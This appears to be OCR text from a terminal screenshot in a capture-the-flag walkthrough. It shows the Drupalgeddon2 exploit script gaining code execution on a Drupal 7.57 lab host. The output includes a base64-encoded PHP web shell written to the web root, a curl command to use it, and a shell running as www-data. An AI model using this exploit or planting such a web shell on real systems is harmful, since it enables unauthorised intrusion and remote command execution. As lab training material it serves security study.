 root@dayukali: ~/Desktop/dayuoshackNos1/Drupalgeddon2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~/Desktop/dayuoshackNos1/Drupalgeddon2# sudo gem install highline
Fetching: highline-2.0.3.gem (100%)
Successfully installed highline-2.0.3
Parsing documentation for highline-2.0.3
Installing ri documentation for highline-2.0.3
Done installing documentation for highline after 3 seconds
1 gem installed
root@dayukali:~/Desktop/dayuoshackNos1/Drupalgeddon2# ./drupalgeddon2.rb http://
192.168.56.143/drupal
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://192.168.56.143/drupal/
--------------------------------------------------------------------------------
[+] Found  : http://192.168.56.143/drupal/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.57
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo VHAZAMRX
[+] Result : VHAZAMRX
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooO
O!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://192.168.56.143/drupal/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oIC
RfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>
&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://192.168.56.143/drupal/shell.php' -d 'c=hostna
me'
hackNos>> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hackNos>>
dayu
#!
estart-vm
tools
#!
mount-
shared-
folders
ayuoshack
Nos1
大余安全
https://blog.csdn.net/qq_34801745